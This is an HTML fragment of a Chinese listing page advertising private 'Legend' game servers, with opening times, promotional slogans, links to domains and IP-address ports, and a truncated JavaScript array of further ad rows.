<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀盆水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>⒈７６攻速小钢炮</a></TD><TD width=13%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>小极品っ复古神器</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑火龙冰雪</TD><TD>〓（０充）赞助可打〓（０充）全部看脸-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>高爆公益微变</TD><TD align=center width=8%><a href=http://945xgp.brqff6988.xyz:15888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/22日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/22日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>⒈７６极品野猪王</a></TD><TD width=13%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>╲高爆╱复古专属</a></TD><TD width=18%><span class=STYLE3>1月/22日/19点开放</span></TD><TD align=center width=10%>火龙暗黑微变</TD><TD>（一切靠打）（不用充值）（公益小极品-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>神器冰雪忘忧</TD><TD align=center width=8%><a href=http://945yzw.brqff6988.xyz:62888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#ffff00 onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% align=center style="color:red;">1月/22日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =67;
dot='';
theAds[0]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑火龙176</TD><TD width=8% align=center><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://mm.macg33.top:1843 target="_blank">▃免▃费▃迷▃失</a></TD><TD width=13%><a href=http://mm.macg33.top:1843 target="_blank">▃无限刀▃迷失▃</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>单职业微变中</TD><TD>冰雪公益金币８０７６超变沉默大极品小-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>暗黑透视复古</TD><TD width=8% align=center><a href=http://mm.macg33.top:1843 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群213613115</TD><TD width=8% align=center><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD align=center width=18% class=font_R>1月/22日/〖通宵推荐〗</TD><TD width=10% align=center>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版双授权█</TD><TD width=8% align=center><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
